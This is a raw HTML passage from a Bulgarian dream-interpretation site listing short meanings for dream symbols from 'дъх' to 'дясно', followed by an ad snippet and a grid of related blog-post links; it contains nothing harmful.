href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъх"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че имаш лош дъх, означава, че скоро ще загубиш някой, който много обичаш.Ако лошият дъх &#8230;</p><p style="text-align:left;"><strong>ДЪЩЕРЯ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъщеря"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че имаш дъщеря, значи ти предстои хармония, щастие в семейството и разбирателство в къщи&#8230;</p><p style="text-align:left;"><strong>ДЪЩЕРЯ СИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъщеря_си"> Виж Пълно Tълкуване </a><br>Ако сънуваш дъщеря си, на щастие е. Това е знак, че скоро ще получиш добри вести и хармония и разбир&#8230;</p><p style="text-align:left;"><strong>ДЮДЮКАНЕ, ДЮДЮКАШ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюдюкане,_дюдюкаш"> Виж Пълно Tълкуване </a><br>Ако сънуваш че дюдюкаш в съня си, значи ти предстои да се изложиш на работното място.Чуваш ли насън &#8230;</p><p style="text-align:left;"><strong>ДЮКЯН : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюкян"> Виж Пълно Tълкуване </a><br>Ако сънуваш дюкян — това е предупреждение, че трябва да бъдете внимателни и бдителни; ако е пълен съ&#8230;</p><p style="text-align:left;"><strong>ДЮКЯН, ДЮКЯНДЖИЯ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюкян,_дюкянджия"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че си дюкянджия, значи поради чувството ти на страх и неспособността да бъдеш предприемч&#8230;</p><p style="text-align:left;"><strong>ДЮЛИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюли"> Виж Пълно Tълкуване </a><br>Дюлята е плодът на семейството и семейното огнище.Ако в съня си видите дюлево дърво, богато отрупано&#8230;</p><p style="text-align:left;"><strong>ДЮЛЯ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюля"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че береш дюли, значи ще полагаш грижи за семейството и къщата.Видиш ли насън дюлево дърв&#8230;</p><p style="text-align:left;"><strong>ДЮНЕР : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюнер"> Виж Пълно Tълкуване </a><br>Ако в съня си ядете дюнер, това е предупреждение да обърнете повече внимание на стомаха си.Възможно &#8230;</p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
<p style="text-align:left;"><strong>ДЮНИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюни"> Виж Пълно Tълкуване </a><br>Присъни ли ви се, че ходите по дюни, това е знак, че преминавате през труден период в живота си. Тря&#8230;</p><p style="text-align:left;"><strong>ДЮШЕК : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюшек"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дюшек или купуваш дюшек, значи ти предстои разточителен и хубав начин на живот.Съ&#8230;</p><p style="text-align:left;"><strong>ДЮШЕМЕ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дюшеме"> Виж Пълно Tълкуване </a><br>Сънуваш ли дюшеме, значи ще се изложиш в общество.Ако сънуваш дюшеме от паркет, значи ще се ожениш п&#8230;</p><p style="text-align:left;"><strong>ДЯВОЛ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дявол"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дявол, значи ти предстои да бъдеш излъган.Сънуваш ли, че си дявол и си неомъжена &#8230;</p><p style="text-align:left;"><strong>ДЯВОЛА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дявола"> Виж Пълно Tълкуване </a><br>Ако дяволът се яви в съня ти, това е знак, че си твърде лековерен.Присъни ли ти се дявол, непознати &#8230;</p><p style="text-align:left;"><strong>ДЯВОЛИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дяволи"> Виж Пълно Tълкуване </a><br>Когато ви се присънят дяволи, това може да е предупреждение, че трябва да  сте по-внимателни как точ&#8230;</p><p style="text-align:left;"><strong>ДЯДО : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дядо"> Виж Пълно Tълкуване </a><br>Ако сънуваш, че виждаш здрав и свеж дядо, значи ще имаш добро здраве, а ако е стар и болен, значи ще&#8230;</p><p style="text-align:left;"><strong>ДЯДО КОЛЕДА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дядо_коледа"> Виж Пълно Tълкуване </a><br>Ако сънувате Дядо Коледа, предстои ви щастлив случай за бизнеса.</p><p style="text-align:left;"><strong>ДЯДО СИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дядо_си"> Виж Пълно Tълкуване </a><br>Сънуваш ли дядо си, това е знак, че в момента се намираш на кръстопът в живота си и ще имаш нужда от&#8230;</p><p style="text-align:left;"><strong>ДЯКОН : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дякон"> Виж Пълно Tълкуване </a><br>Видиш ли насън себе си като дякон, значи ще трябва да криеш нещо от миналото си.А ако сънуваш, че ви&#8230;</p><p style="text-align:left;"><strong>ДЯЛ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дял"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че получаваш дял от нещо, означава че няма да оцениш възможностите си реално, ще бъдеш с&#8230;</p><p style="text-align:left;"><strong>ДЯЛКАНЕ, ДЯЛКАШ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дялкане,_дялкаш"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си, че някой дялка нещо, значи не трябва да обръщаш внимание на това, което те съвет&#8230;</p><p style="text-align:left;"><strong>ДЯСНО : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дясно"> Виж Пълно Tълкуване </a><br>Ако сънуваш дясна посока или част, значи трябва да вярваш на разума, не на инстинктите и емоциите си&#8230;</p>
<a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-8/" class="button primary is-outline"  style="border-radius:99px;">
		<span>Предишна Страница</span>
	</a>


<a href="https://sanovnika.info/?from=letters" class="button primary expand"  style="border-radius:99px;">
		<span>Обратно Към буквите</span>
	</a>


		</div>
					</div>

	

</div>
<!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->

<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
